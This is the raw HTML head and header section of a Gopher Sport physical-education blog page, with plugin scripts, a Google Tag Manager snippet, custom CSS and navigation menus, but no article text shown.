<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var wpApiSettings = {"nonce":"9a3a7eb58c"};
</script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/soundmanager2.js?ver=6.8.3" id="soundmanager2-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/bar-ui-content.js?ver=6.8.3" id="resp-player-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/sm_timestamp.js?ver=6.8.3" id="timestamp-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/transcript.js?ver=6.8.3" id="transcript-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.webui-popover.min.js?ver=6.8.3" id="popover-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.reveal.js?ver=6.8.3" id="jquery-reveal-js"></script>
<link rel="https://api.w.org/" href="https://blog.gophersport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.gophersport.com/wp-json/wp/v2/posts/33613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gophersport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.gophersport.com/?p=33613' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.gophersport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gophersport.com%2Fconquer-curriculum-planning-with-confidence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.gophersport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gophersport.com%2Fconquer-curriculum-planning-with-confidence%2F&#038;format=xml" />
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				
								
				<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>@media print{
	
	#noprint{display:none}}

</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6PG8L7');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><link rel="icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-270x270.png" />
		<style id="wp-custom-css">
			

a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: blue;
    text-decoration: underline;

}


img.elementor-avatar {
    width: 50px;
	margin-right:-15px
}

div.asl_m .probox .proclose {
    position: relative;
    cursor: pointer;
    margin-top: -4px;
    height: 125%;
}

div.asl_m .probox .promagnifier .innericon, div.asl_m .probox .prosettings .innericon, div.asl_m .probox .proclose .innericon {
    background-size: 20px 20px;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: transparent;
    width: 100%;
    height: 140%;
    text-align: center;
    overflow: hidden;
    line-height: initial;
    display: block;
}

@media only screen and (max-width: 1348px) and (min-width: 1025px)  {
li#menu-item-28035 {
    display: none!important;
}...}


@media only screen and (max-width: 1280px) and (min-width: 1025px){
.asl_w_container.asl_w_container_1 {
    display: none;
}
}


p.has-text-align-center.has-huge-font-size {
    line-height: 1;
}

.asl_w_container {
    width: 100%;
    margin: 30px 0px 0px 0px;
    min-width: 200px;
}

.alignwide {
    margin-left: 0;
    margin-right: 0;
}

img.menu-image.menu-image-title-hide {
    max-width: 150px;
    max-height: 35px;
    margin-top: -5px;
}




ul, ol {
    margin-bottom: 20px;
}


.sm2-playlist-bd {
    padding-left: 0px;
}

.inputWrapper.col-sm-3.col-xs-12 {
    margin-top: 15px;
}


figure {
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}

.bctt-click-to-tweet {
    font-family: 'Roboto';
    background-color: #f3f3f3;
    border: 1px solid #dddddd;
    margin-bottom: 35px;
}

.elementor-15536 .elementor-element.elementor-element-b8d4f3b .elementor-gallery-title {
    color: black;
}

.elementor-18700 .elementor-element.elementor-element-7fdf6c9 .elementor-gallery-title {
    color: black;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-33613 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child hello-elementor-default elementor-default elementor-template-full-width elementor-kit-14185 elementor-page-18700">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="16843" class="elementor elementor-16843 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09744a1 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="09744a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aed262" data-id="1aed262" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b76af8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b76af8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-852a64e" data-id="852a64e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba95451 elementor-widget elementor-widget-image" data-id="ba95451" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28text%29&#038;utm_id=Gopher+Blog+Banner+Ad">
							<img width="800" height="163" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20163'%3E%3C/svg%3E" class="attachment-large size-large wp-image-16076" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp 1024w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-300x61.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-768x157.png.webp 768w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1536x314.png.webp 1536w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-696x142.png 696w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1068x218.png 1068w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-24x5.png 24w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-36x7.png 36w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-48x10.png 48w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C.png.webp 1881w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp" /><noscript><img width="800" height="163" src="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp" class="attachment-large size-large wp-image-16076" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp 1024w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-300x61.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-768x157.png.webp 768w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1536x314.png.webp 1536w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-696x142.png 696w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1068x218.png 1068w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-24x5.png 24w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-36x7.png 36w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-48x10.png 48w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C.png.webp 1881w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9890aa1" data-id="9890aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1c072a elementor-widget elementor-widget-heading" data-id="e1c072a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28text%29&#038;utm_id=Gopher+Blog+Banner+Ad">The leader in quality Physical Education, Athletics, and Fitness equipment for 75 years.</a></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b48c033" data-id="b48c033" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce088e elementor-widget elementor-widget-button" data-id="8ce088e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28button%29&#038;utm_id=Gopher+Blog+Banner+Ad">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-basketball-ball"></i>			</span>
									<span class="elementor-button-text">SHOP  PE EQUIPMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7826b8a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7826b8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e150365" data-id="e150365" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fd1b9c elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3fd1b9c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd1b9c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18841"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item">Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18869"><a href="https://blog.gophersport.com/category/activities/activity-ideas-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Activity Ideas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18842"><a href="https://blog.gophersport.com/category/activities/assessment-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Assessment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18872"><a href="https://blog.gophersport.com/category/activities/curriculum-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Curriculum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18892"><a href="https://blog.gophersport.com/category/activities/field-day/" data-ps2id-api="true" class="elementor-sub-item">Field Day</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://blog.gophersport.com/category/activities/health-moves-minds/" data-ps2id-api="true" class="elementor-sub-item">heath. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://blog.gophersport.com/category/activities/holiday-activities-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Holiday Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18902"><a href="https://blog.gophersport.com/category/activities/lesson-plans-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Lesson Plans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18906"><a href="https://blog.gophersport.com/category/activities/rhythm-and-dance/" data-ps2id-api="true" class="elementor-sub-item">Rhythm and Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18909"><a href="https://blog.gophersport.com/category/activities/stem-in-the-gym/" data-ps2id-api="true" class="elementor-sub-item">STEM in the Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18912"><a href="https://blog.gophersport.com/category/activities/team-building-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Team Building</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18920"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item">Teaching Tips</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18922"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/adapted-pe/" data-ps2id-api="true" class="elementor-sub-item">Adapted PE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18923"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/advocacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/back-to-school-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Back to School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/classroom-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Classroom Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/equipment/" data-ps2id-api="true" class="elementor-sub-item">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/general-teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">General</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/kinesthetic-learning-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Kinesthetic Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/motivating-students-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Motivating Students</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18931"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/pedagogy-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Pedagogy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18932"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/physical-literacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Physical Literacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/safety-and-health-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Safety and Health</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/space-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Space Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18935"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/technology-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27937"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item">Fitness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28015"><a href="https://blog.gophersport.com/category/fitness/strength-training/" data-ps2id-api="true" class="elementor-sub-item">Strength Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://blog.gophersport.com/category/fitness/fitness-equipment/" data-ps2id-api="true" class="elementor-sub-item">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28003"><a href="https://blog.gophersport.com/category/fitness/conditioning/" data-ps2id-api="true" class="elementor-sub-item">Conditioning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27946"><a href="https://blog.gophersport.com/category/fitness/agility/" data-ps2id-api="true" class="elementor-sub-item">Speed &#038; Agility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28006"><a href="https://blog.gophersport.com/category/fitness/sport-performance/" data-ps2id-api="true" class="elementor-sub-item">Sport Performance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28811"><a href="https://blog.gophersport.com/category/fitness/coaching/" data-ps2id-api="true" class="elementor-sub-item">Coaching</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28010"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor">Introductory Fitness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28014"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor">Assessment</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd1b9c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18841"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18869"><a href="https://blog.gophersport.com/category/activities/activity-ideas-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Activity Ideas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18842"><a href="https://blog.gophersport.com/category/activities/assessment-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Assessment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18872"><a href="https://blog.gophersport.com/category/activities/curriculum-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18892"><a href="https://blog.gophersport.com/category/activities/field-day/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Field Day</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://blog.gophersport.com/category/activities/health-moves-minds/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">heath. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://blog.gophersport.com/category/activities/holiday-activities-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Holiday Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18902"><a href="https://blog.gophersport.com/category/activities/lesson-plans-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Lesson Plans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18906"><a href="https://blog.gophersport.com/category/activities/rhythm-and-dance/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Rhythm and Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18909"><a href="https://blog.gophersport.com/category/activities/stem-in-the-gym/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">STEM in the Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18912"><a href="https://blog.gophersport.com/category/activities/team-building-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Team Building</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18920"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Teaching Tips</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18922"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/adapted-pe/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Adapted PE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18923"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/advocacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/back-to-school-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Back to School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/classroom-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Classroom Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/equipment/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/general-teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">General</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/kinesthetic-learning-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Kinesthetic Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/motivating-students-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Motivating Students</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18931"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/pedagogy-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Pedagogy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18932"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/physical-literacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Physical Literacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/safety-and-health-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Safety and Health</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/space-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Space Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18935"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/technology-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27937"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Fitness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28015"><a href="https://blog.gophersport.com/category/fitness/strength-training/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Strength Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://blog.gophersport.com/category/fitness/fitness-equipment/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Equipment</a></li>
